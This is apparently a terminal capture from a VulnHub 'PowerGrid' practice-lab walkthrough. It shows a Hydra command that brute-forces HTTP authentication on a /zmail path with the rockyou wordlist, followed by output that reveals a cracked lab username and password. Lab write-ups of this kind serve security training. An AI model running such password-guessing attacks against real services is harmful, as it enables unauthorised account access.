 ❯ hydra -L users -P /usr/share/wordlists/rockyou.txt -o creds.txt -f -s 80 $IP http-get /zmail
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-03 01:33:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking http-get://192.168.216.152:80/zmail
[STATUS] 8230.00 tries/min, 8230 tries in 00:01h, 43024967 to do in 87:08h, 16 active
[STATUS] 8352.67 tries/min, 25058 tries in 00:03h, 43008139 to do in 85:50h, 16 active
[STATUS] 8377.29 tries/min, 58641 tries in 00:07h, 42974556 to do in 85:30h, 16 active
[80][http-get] host: 192.168.216.152   login: p48   password: electrico
[STATUS] attack finished for 192.168.216.152 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-03 01:46:44
/home/gone/Desktop/Machines/VulnHub/PowerGrid/content